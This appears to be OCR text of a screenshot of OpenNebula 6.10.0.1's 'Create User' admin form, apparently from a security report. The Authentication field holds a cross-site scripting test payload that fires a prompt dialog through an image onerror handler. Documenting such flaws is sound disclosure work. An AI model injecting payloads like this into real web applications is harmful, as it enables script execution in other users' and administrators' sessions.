 Open
Nebula
Create User
oneadmin
OpenNebula
Dashboard
Instances
Templates
Storage
Network
Infrastructure
Clusters
Hosts
Zones
System
Users
Groups
VDCs
ACLs
Settings
Not officially supported
OpenNebula 6.10.0.1
Reset
Create
Username
test
Password
••••
Confirm Password
••••
Authentication
custom
<image src =q onerror=prompt(8)>
Main Group
Default
Secondary Groups
Please select one or more groups
from the list
Search
ID Name
1 users
0 oneadmin
10
Showing 1 to 2 of 2
entries
Previous 1 Next